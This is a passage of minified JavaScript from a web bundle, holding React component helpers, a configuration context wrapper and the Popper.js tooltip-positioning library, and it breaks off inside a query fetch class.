0),i([b.computed],e.prototype,"toggleButton",null),i([b.computed],e.prototype,"textOverflowResponse",null),i([b.computed],e.prototype,"renderContent",null),i([b.action],e.prototype,"handleOnFocus",null),i([b.action],e.prototype,"handleOnBlur",null),e=i([p.observer],e)}(d.ComponentBase);e.Text=L,e.default=d.InjectedStyledComponent(L,v.TEXT_CATEGORY_KEY,v.TEXT_COMPONENT_KEY)},function(t,e){t.exports=ReactDOM},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration;if(t){var e=t[this.categoryKey],n=this.parentComponentKey;if(!n)return e&&e[this.componentKey];var r=e&&e[n];if(r&&r.childComponents)return r.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"globalConfiguration",{get:function(){var t=this.props.configuration;if(t)return t.global},enumerable:!0,configurable:!0}),e}(n(0).Component);e.ComponentBase=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_CATEGORY_KEY="base",e.TEXT_COMPONENT_KEY="text"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CHECKBOX_CATEGORY_KEY="base",e.CHECKBOX_COMPONENT_KEY="checkbox"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(100));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(208));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(215));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(30));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(2);e.ConfigurationContext=c.createContext({}),e.withConfiguration=function(t){var n;return(n=function(e){function n(t){var n=e.call(this,t)||this;return n.orchestrateConfiguration=function(t){var e=n.context,r=t.configuration;return r?s.utils.object.deepMergeObjects(e,r):e},n.getStateFromProps=function(t){return{mergedConfiguration:n.orchestrateConfiguration(t),overrideConfiguration:t.configuration}},n.state={},n}return r(n,e),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(t,e){return t.configuration!==e.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var e=i(this.props,[]),n=this.context;return c.default.createElement(t,o({configuration:n},e))},n}(c.default.Component)).contextType=e.ConfigurationContext,n}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var o=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function i(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function c(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function s(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?t:s(c(t))}function u(t){return t&&t.referenceNode?t.referenceNode:t}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function d(t){return 11===t?l:10===t?p:l||p}function f(t){if(!t)return document.documentElement;for(var e=d(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:t?t.ownerDocument.documentElement:document.documentElement}function y(t){return null!==t.parentNode?y(t.parentNode):t}function g(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,o=n?e:t,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(t!==a&&e!==a||r.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||f(t.firstElementChild)===t)}(a)?a:f(a);var c=y(t);return c.host?g(c.host,e):g(t,y(e).host)}function m(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function h(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function v(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],d(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function b(t){var e=t.body,n=t.documentElement,r=d(10)&&getComputedStyle(n);return{height:v("Height",e,n,r),width:v("Width",e,n,r)}}var I=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},x=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),L=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},O=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function M(t){return O({},t,{right:t.left+t.width,bottom:t.top+t.height})}function C(t){var e={};try{if(d(10)){e=t.getBoundingClientRect();var n=m(t,"top"),r=m(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(f){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},i="HTML"===t.nodeName?b(t.ownerDocument):{},c=i.width||t.clientWidth||o.width,s=i.height||t.clientHeight||o.height,u=t.offsetWidth-c,l=t.offsetHeight-s;if(u||l){var p=a(t);u-=h(p,"x"),l-=h(p,"y"),o.width-=u,o.height-=l}return M(o)}function j(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===e.nodeName,i=C(t),c=C(e),u=s(t),l=a(e),p=parseFloat(l.borderTopWidth),f=parseFloat(l.borderLeftWidth);n&&o&&(c.top=Math.max(c.top,0),c.left=Math.max(c.left,0));var y=M({top:i.top-c.top-p,left:i.left-c.left-f,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var g=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);y.top-=p-g,y.bottom-=p-g,y.left-=f-h,y.right-=f-h,y.marginTop=g,y.marginLeft=h}return(r&&!n?e.contains(u):e===u&&"BODY"!==u.nodeName)&&(y=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(e,"top"),o=m(e,"left"),i=n?-1:1;return t.top+=r*i,t.bottom+=r*i,t.left+=o*i,t.right+=o*i,t}(y,e)),y}function w(t){if(!t||!t.parentElement||d())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function E(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(t):g(t,u(e));if("viewport"===r)i=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=j(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:m(n),c=e?0:m(n,"left");return M({top:a-r.top+r.marginTop,left:c-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(c(e))).nodeName&&(p=t.ownerDocument.documentElement):p="window"===r?t.ownerDocument.documentElement:r;var d=j(p,l,o);if("HTML"!==p.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=c(e);return!!r&&t(r)}(l))i=d;else{var f=b(t.ownerDocument),y=f.height,h=f.width;i.top+=d.top-d.marginTop,i.bottom=y+d.top,i.left+=d.left-d.marginLeft,i.right=h+d.left}}var v="number"===typeof(n=n||0);return i.left+=v?n:n.left||0,i.top+=v?n:n.top||0,i.right-=v?n:n.right||0,i.bottom-=v?n:n.bottom||0,i}function S(t,e,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=E(n,r,i,o),c={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},s=Object.keys(c).map(function(t){return O({key:t},c[t],{area:(e=c[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),u=s.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),l=u.length>0?u[0].key:s[0].key,p=t.split("-")[1];return l+(p?"-"+p:"")}function A(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(e):g(e,u(n)),r)}function P(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function _(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function N(t,e,n){n=n.split("-")[0];var r=P(t),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",c=i?"left":"top",s=i?"height":"width",u=i?"width":"height";return o[a]=e[a]+e[s]/2-r[s]/2,o[c]=n===c?e[c]-r[u]:e[_(c)],o}function D(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function T(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=D(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&i(n)&&(e.offsets.popper=M(e.offsets.popper),e.offsets.reference=M(e.offsets.reference),e=n(e,t))}),e}function k(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var o=e[r],i=o?""+o+n:t;if("undefined"!==typeof document.body.style[i])return i}return null}function z(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,z(t).addEventListener("resize",n.updateBound,{passive:!0});var o=s(t);return function t(e,n,r,o){var i="BODY"===e.nodeName,a=i?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),i||t(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,z(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function B(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function H(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&B(e[n])&&(r="px"),t.style[n]=e[n]+r})}var G=n&&/Firefox/i.test(navigator.userAgent);function F(t,e,n){var r=D(t,function(t){return t.name===e}),o=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!o){var i="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=W.slice(3);function Y(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(t),r=V.slice(n+1).concat(V.slice(0,n));return e?r.reverse():r}var K={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(t,e,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),c=a.indexOf(D(a,function(t){return-1!==t.search(/,|\s/)}));a[c]&&-1===a[c].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,u=-1!==c?[a.slice(0,c).concat([a[c].split(s)[0]]),[a[c].split(s)[1]].concat(a.slice(c+1))]:[a];return(u=u.map(function(t,r){var o=(1===r?!i:i)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return t;if(0===a.indexOf("%")){var c=void 0;switch(a){case"%p":c=n;break;case"%":case"%r":default:c=r}return M(c)[e]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(t,o,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){B(n)&&(o[e]+=n*("-"===t[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var o=t.offsets,i=o.reference,a=o.popper,c=-1!==["bottom","top"].indexOf(n),s=c?"left":"top",u=c?"width":"height",l={start:L({},s,i[s]),end:L({},s,i[s]+i[u]-a[u])};t.offsets.popper=O({},a,l[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,o=t.offsets,i=o.popper,a=o.reference,c=r.split("-")[0],s=void 0;return s=B(+n)?[+n,0]:Q(n,i,a,c),"left"===c?(i.top+=s[0],i.left-=s[1]):"right"===c?(i.top+=s[0],i.left+=s[1]):"top"===c?(i.left+=s[0],i.top-=s[1]):"bottom"===c&&(i.left+=s[0],i.top+=s[1]),t.popper=i,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||f(t.instance.popper);t.instance.reference===n&&(n=f(n));var r=R("transform"),o=t.instance.popper.style,i=o.top,a=o.left,c=o[r];o.top="",o.left="",o[r]="";var s=E(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=i,o.left=a,o[r]=c,e.boundaries=s;var u=e.priority,l=t.offsets.popper,p={primary:function(t){var n=l[t];return l[t]<s[t]&&!e.escapeWithReference&&(n=Math.max(l[t],s[t])),L({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=l[n];return l[t]>s[t]&&!e.escapeWithReference&&(r=Math.min(l[n],s[t]-("right"===t?l.width:l.height))),L({},n,r)}};return u.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";l=O({},l,p[e](t))}),t.offsets.popper=l,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,o=t.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),c=a?"right":"bottom",s=a?"left":"top",u=a?"width":"height";return n[c]<i(r[s])&&(t.offsets.popper[s]=i(r[s])-n[u]),n[s]>i(r[c])&&(t.offsets.popper[s]=i(r[c])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!F(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"===typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],i=t.offsets,c=i.popper,s=i.reference,u=-1!==["left","right"].indexOf(o),l=u?"height":"width",p=u?"Top":"Left",d=p.toLowerCase(),f=u?"left":"top",y=u?"bottom":"right",g=P(r)[l];s[y]-g<c[d]&&(t.offsets.popper[d]-=c[d]-(s[y]-g)),s[d]+g>c[y]&&(t.offsets.popper[d]+=s[d]+g-c[y]),t.offsets.popper=M(t.offsets.popper);var m=s[d]+s[l]/2-g/2,h=a(t.instance.popper),v=parseFloat(h["margin"+p]),b=parseFloat(h["border"+p+"Width"]),I=m-t.offsets.popper[d]-v-b;return I=Math.max(Math.min(c[l]-g,I),0),t.arrowElement=r,t.offsets.arrow=(L(n={},d,Math.round(I)),L(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(k(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=E(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],o=_(r),i=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case K.FLIP:a=[r,o];break;case K.CLOCKWISE:a=Y(r);break;case K.COUNTERCLOCKWISE:a=Y(r,!0);break;default:a=e.behavior}return a.forEach(function(c,s){if(r!==c||a.length===s+1)return t;r=t.placement.split("-")[0],o=_(r);var u=t.offsets.popper,l=t.offsets.reference,p=Math.floor,d="left"===r&&p(u.right)>p(l.left)||"right"===r&&p(u.left)<p(l.right)||"top"===r&&p(u.bottom)>p(l.top)||"bottom"===r&&p(u.top)<p(l.bottom),f=p(u.left)<p(n.left),y=p(u.right)>p(n.right),g=p(u.top)<p(n.top),m=p(u.bottom)>p(n.bottom),h="left"===r&&f||"right"===r&&y||"top"===r&&g||"bottom"===r&&m,v=-1!==["top","bottom"].indexOf(r),b=!!e.flipVariations&&(v&&"start"===i&&f||v&&"end"===i&&y||!v&&"start"===i&&g||!v&&"end"===i&&m),I=!!e.flipVariationsByContent&&(v&&"start"===i&&y||v&&"end"===i&&f||!v&&"start"===i&&m||!v&&"end"===i&&g),x=b||I;(d||h||x)&&(t.flipped=!0,(d||h)&&(r=a[s+1]),x&&(i=function(t){return"end"===t?"start":"start"===t?"end":t}(i)),t.placement=r+(i?"-"+i:""),t.offsets.popper=O({},t.offsets.popper,N(t.instance.popper,t.offsets.reference,t.placement)),t=T(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),c=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(c?o[a?"width":"height"]:0),t.placement=_(e),t.offsets.popper=M(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!F(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=D(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,o=t.offsets.popper,i=D(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:e.gpuAcceleration,c=f(t.instance.popper),s=C(c),u={position:o.position},l=function(t,e){var n=t.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,c=function(t){return t},s=i(o.width),u=i(r.width),l=-1!==["left","right"].indexOf(t.placement),p=-1!==t.placement.indexOf("-"),d=e?l||p||s%2===u%2?i:a:c,f=e?i:c;return{left:d(s%2===1&&u%2===1&&!p&&e?r.left-1:r.left),top:f(r.top),bottom:f(r.bottom),right:d(r.right)}}(t,window.devicePixelRatio<2||!G),p="bottom"===n?"top":"bottom",d="right"===r?"left":"right",y=R("transform"),g=void 0,m=void 0;if(m="bottom"===p?"HTML"===c.nodeName?-c.clientHeight+l.bottom:-s.height+l.bottom:l.top,g="right"===d?"HTML"===c.nodeName?-c.clientWidth+l.right:-s.width+l.right:l.left,a&&y)u[y]="translate3d("+g+"px, "+m+"px, 0)",u[p]=0,u[d]=0,u.willChange="transform";else{var h="bottom"===p?-1:1,v="right"===d?-1:1;u[p]=m*h,u[d]=g*v,u.willChange=p+", "+d}var b={"x-placement":t.placement};return t.attributes=O({},b,t.attributes),t.styles=O({},u,t.styles),t.arrowStyles=O({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return H(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&H(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,o){var i=A(o,e,t,n.positionFixed),a=S(n.placement,i,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),H(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},X=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};I(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=O({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(O({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=O({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return O({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var c=this.options.eventsEnabled;c&&this.enableEventListeners(),this.state.eventsEnabled=c}return x(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=N(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=T(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),t}();X.Utils=("undefined"!==typeof window?window:t).PopperUtils,X.placements=W,X.Defaults=J,e.a=X}).call(this,n(40))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r};Object.defineProperty(e,"__esModule",{value:!0});var c=n(2),s=c.query.Query,u=function(){function t(t,e){this.configuration=t,this.seed=e}return t.prototype.fetch=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return 